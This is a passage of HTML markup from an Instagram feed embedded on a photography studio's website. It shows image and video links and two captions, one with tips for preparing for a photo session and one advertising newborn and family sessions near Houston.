	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div style="background: rgba(0,0,0,0.85)" class="sbi_link  sbi_disable_lightbox">
        <div class="sbi_hover_top">
            
            
            
        </div>
        
        
        <div class="sbi_hover_bottom ">

            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D" data-lightbox-sbi="" data-title="Planning a photo session soon? Save this 🤍&lt;br&gt;
&lt;br&gt;
A great photography session doesn’t start when you step in front of the camera — it starts with preparation, trust, and intention.&lt;br&gt;
&lt;br&gt;
These five tips are the foundation of every session we photograph, whether it’s families, children, or portraits. When you understand the why behind the process, everything feels easier — and the images feel more like you.&lt;br&gt;
&lt;br&gt;
• Trust the expertise&lt;br&gt;
• Prepare with intention&lt;br&gt;
• Let kids be themselves&lt;br&gt;
• Embrace style and simplicity&lt;br&gt;
• Plan how you want to enjoy your images&lt;br&gt;
&lt;br&gt;
Beautiful photographs aren’t about perfection — they’re about connection, comfort, and telling your story well.&lt;br&gt;
&lt;br&gt;
Save this post for later, share it with a friend planning a session, and reach out when you’re ready — we’d love to create something meaningful for you." data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/612505058_18544649086048498_1536208680511976307_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xlWLMTifKfAQ7kNvwHJcsaJ&amp;_nc_oc=Adkj1uMJre9qfwMBHy0uj1-AvgESij6gThBYw3FRt4Ex6EtgYjhYXAIQPuqLIeNg8ZQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoJ_JUtjhZ0UqCBMsCYnsiaYf6_Gpy3JJiGjEDQBd27UQ&amp;oe=6972FF69"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615431381_18544649095048498_6734790668782677502_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=v6B-yE-Yf1sQ7kNvwFqF5rb&amp;_nc_oc=AdnxbC40aFl7l5m6O8TIEFjEvxdYTQhpNqOrBzZea7ggu5RKqyzvrm34lI2SY2RcoEc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afra8jak7VPmrzMAnBFTyzoxsqk44fyONYfX_6E2Yo_ubA&amp;oe=69730F54"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/613760251_18544649104048498_3142775652003068282_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yNoEBsD7tE0Q7kNvwE9ExT6&amp;_nc_oc=AdkCmIsvqU37V8y8-W96s0TYQ8S40iJIRY-wIQNVRvv2sypLwL_mW10dFSFl5R3hkBs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqXcahCoJPxnLvp7ioka4H-jGfbz03qSNZGPzQ2aq0eVQ&amp;oe=6972DAF4"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615152766_18544649113048498_5930720472588901516_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2fjcmn5y_FoQ7kNvwH0kW7t&amp;_nc_oc=AdkY_NGgT5INTG34Jd0rAbF_ljx3J4rSD_NSSY-P3k3xKS5RXMbsi2wWpwzFt73sKsA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqYaEW59FlF7jhXxyjAzGyImdMv0NN3XIX1sF8Vp6QHcA&amp;oe=69730EDF"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615345377_18544649125048498_5919023564487657533_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z3iBtsK1LjIQ7kNvwFQeKs-&amp;_nc_oc=Adl44Xpz98os5kJYfTvAiaUZGIYu6tiHcOIDgqp1xUa6b_7QvlL3hrKfJvpkk94SU0g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afp2boxZwNUvgkPN0ny-WD_t3la7dLbde2p37qXYSK5yuw&amp;oe=6972FCAE"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/616315910_18544649134048498_8782035212743188977_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5_UaV2fVga0Q7kNvwET__zB&amp;_nc_oc=AdlZZ-nD4YJoT_hcHuJJYiDou0JpztwK0WIiB7vtjedafGKSRXgcn5Gh31Lp_6bxOXA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqYk0IZL1aNYzSXj_8gLABNojyDofXnz8kaNrSyVFO18w&amp;oe=6972F7D8"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615229208_18544649143048498_3326945601649934726_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4V3efZ312qsQ7kNvwHZEL1z&amp;_nc_oc=Adm8Iijv-xkNv8r6jkJRbaR9m0pedGFjwBFTg6lRjAC1hoYg6AYY2JkH7BS9citP_sg&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afpz1crQlPIvuqiqNHk4vNQ0qtiCHaL09NDnTV4gUxvk9Q&amp;oe=6972EF5E"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/616263825_18544649152048498_6378882469458767419_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lXHmlsc6bxUQ7kNvwGVy1xF&amp;_nc_oc=AdmiWVLzZNDcMnj80tcyGrSCxjZjTBx3gZMqK1UFds1-DKTKM-bUv6jPWp--MbmjWZk&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqTCuQQswnSGCsqRJsSWHeK3OHZb8eeegqgn0r0ZS4Vvw&amp;oe=6972FF1F"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612492835_18544649161048498_7192967715075682499_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pdxnfJ9OeuAQ7kNvwGIBJ_f&amp;_nc_oc=Adl8cNHuJqy2VPZUVCuirSxdsuGuO-Ovf7rW-syEZzzO5GOSLk_OQqfWItMN-DFKeQs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfrWvh2R4b-kEgH9R2hK9mpqF7vR3US-qpi_W77pyoyB0w&amp;oe=6972FAC7"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/613760251_18544649170048498_4810922463444245341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDD8bC6Vj-kQ7kNvwE4JMJM&amp;_nc_oc=Adnwtn-UKmQUfFKIsUH9gEHsX36YMUUtLEQhZJ7TD-pLQLYLuaU0qUI-iLPvwpMiW6s&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpuztbNIC6kzDgNsts8BUabtIqBC2Fx7JDipElsYzzwvg&amp;oe=6972F6E7"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615510366_18544649179048498_5091243690011522789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IIn3-VRG9FQQ7kNvwHIquGL&amp;_nc_oc=Adnk1hIjKFbidLOxEOiK13U5xxIijELmkSreBKpITmRLAY_VpiYYNYZZlIKL4zPjWhk&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfrXS5xKieBlUvgNokwCtJQkSlvs35qSqSzy3Wtw96CRQA&amp;oe=6972FDEE"}],"vid_first":false}' data-id="sbi_17957886246044414" data-user="onlyloveremainsphotography" data-url="https://www.instagram.com/p/DTc8jV9EfOU/" data-avatar="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-19/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTc8jV9EfOU/" data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D" data-img-src-set='{"d":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D","150":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D","320":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D","640":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/615592314_18544649077048498_1403418593828807010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_ynBQS-auDEQ7kNvwF4DAgV&amp;_nc_oc=Adm4gU31gy2Llqp-MjbDvjMFcRyG9lex4ytk8FyPRH6k8Pg9ug73X7xXLLWiq2U2Ydc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoyO-vxHp2uZHv8h1KoRtnpIfoupafgsd41vzYGdKQRkw&amp;oe=6972EA0D"}'>
        <img src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Planning a photo session soon? Save this 🤍

A great photography session doesn’t start when you step in front of the camera — it starts with preparation, trust, and intention.

These five tips are the foundation of every session we photograph, whether it’s families, children, or portraits. When you understand the why behind the process, everything feels easier — and the images feel more like you.

• Trust the expertise
• Prepare with intention
• Let kids be themselves
• Embrace style and simplicity
• Plan how you want to enjoy your images

Beautiful photographs aren’t about perfection — they’re about connection, comfort, and telling your story well.

Save this post for later, share it with a friend planning a session, and reach out when you’re ready — we’d love to create something meaningful for you.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916499689258262" data-date="1768253907" data-numcomments="0" data-template="ft_simple_row">
    <div class="sbi_inner_wrap">
        
		<div class="sbi_photo_wrap" style="border-radius: inherit;">
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div style="background: rgba(0,0,0,0.85)" class="sbi_link  sbi_disable_lightbox">
        <div class="sbi_hover_top">
            
            
            
        </div>
        
        
        <div class="sbi_hover_bottom ">

            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/613018210_18544560316048498_6242822761867716192_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1fm3X7cJQZ4Q7kNvwHiQ-RS&amp;_nc_oc=AdlhksqpWt5TKsPG6Y-IRpwgGV2VZMawnd95QJbJQrNz0iS2H_g8DfigLZKn2wBdeXE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrkp6JY6095rqEucOANgzapClOWXZDweb4LMT6SHOP8rw&amp;oe=6972FEED" data-lightbox-sbi="" data-title="Those first days are a blur of love, exhaustion, and tiny details you never want to forget 🤍&lt;br&gt;
&lt;br&gt;
Newborn sessions aren’t about perfection — they’re about preserving this season.&lt;br&gt;
 &lt;br&gt;
The sleepy stretches, the soft skin, the way your baby fits perfectly in your arms… and the first family photos that mark the beginning of your story together.&lt;br&gt;
&lt;br&gt;
Our newborn sessions include both baby-only portraits and family images, so you’ll walk away with a full gallery that captures connection, love, and those once-in-a-lifetime first moments.&lt;br&gt;
&lt;br&gt;
To make it effortless for parents, we offer an extensive client closet for moms and siblings and an in-house hair &amp; makeup artist, so you can relax and simply show up — we’ll take care of the rest.&lt;br&gt;
&lt;br&gt;
Pro tip: The best time to book your newborn session is before baby arrives so we can plan everything seamlessly for you.&lt;br&gt;
&lt;br&gt;
#NewbornPhotography&lt;br&gt;
#HoustonNewbornPhotographer&lt;br&gt;
#PearlandPhotographer&lt;br&gt;
#NewbornAndFamily&lt;br&gt;
#DocumentingMotherhood" data-video="https://scontent-ord5-3.cdninstagram.com/o1/v/t16/f2/m69/AQPnFzntg9wBStS5Hg7jH4j6CiDeoY7JC2nqIxpoK_937v3Y5MidyRY6kOHXanCH0oJAIvSy4-BY4Lh9R22t8MaN.mp4?strext=1&amp;_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;_nc_ohc=gKxGpMUw8yQQ7kNvwFBlFNZ&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQH6oWWy8G-7LoCXc_EwiETf6h0j000nCrELAzf_SU_dmeGqxghFSRwJWWuXLi0IGDoX3ddZ7dX_tg&amp;vs=7d66ac0a5c5c7997&amp;_nc_vs=[base64]&amp;oh=00_Afr8zNLGTlxea6l9dKh89GF8whUYfolQIILxVJ7ruGPLww&amp;oe=6972F37D" data-carousel="" data-id="sbi_17916499689258262" data-user="onlyloveremainsphotography" data-url="https://www.instagram.com/reel/DTbQzh4Ev7p/" data-avatar="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-19/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC" data-account-type="business" data-iframe="" data-media-type="reels" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTbQzh4Ev7p/" data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/613018210_18544560316048498_6242822761867716192_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1fm3X7cJQZ4Q7kNvwHiQ-RS&amp;_nc_oc=AdlhksqpWt5TKsPG6Y-IRpwgGV2VZMawnd95QJbJQrNz0iS2H_g8DfigLZKn2wBdeXE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrkp6JY6095rqEucOANgzapClOWXZDweb4LMT6SHOP8rw&amp;oe=6972FEED" data-img-src-set='{"d":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/613018210_18544560316048498_6242822761867716192_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1fm3X7cJQZ4Q7kNvwHiQ-RS&amp;_nc_oc=AdlhksqpWt5TKsPG6Y-IRpwgGV2VZMawnd95QJbJQrNz0iS2H_g8DfigLZKn2wBdeXE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrkp6JY6095rqEucOANgzapClOWXZDweb4LMT6SHOP8rw&amp;oe=6972FEED","150":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/613018210_18544560316048498_6242822761867716192_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1fm3X7cJQZ4Q7kNvwHiQ-RS&amp;_nc_oc=AdlhksqpWt5TKsPG6Y-IRpwgGV2VZMawnd95QJbJQrNz0iS2H_g8DfigLZKn2wBdeXE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrkp6JY6095rqEucOANgzapClOWXZDweb4LMT6SHOP8rw&amp;oe=6972FEED","320":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/613018210_18544560316048498_6242822761867716192_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1fm3X7cJQZ4Q7kNvwHiQ-RS&amp;_nc_oc=AdlhksqpWt5TKsPG6Y-IRpwgGV2VZMawnd95QJbJQrNz0iS2H_g8DfigLZKn2wBdeXE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrkp6JY6095rqEucOANgzapClOWXZDweb4LMT6SHOP8rw&amp;oe=6972FEED","640":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/613018210_18544560316048498_6242822761867716192_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1fm3X7cJQZ4Q7kNvwHiQ-RS&amp;_nc_oc=AdlhksqpWt5TKsPG6Y-IRpwgG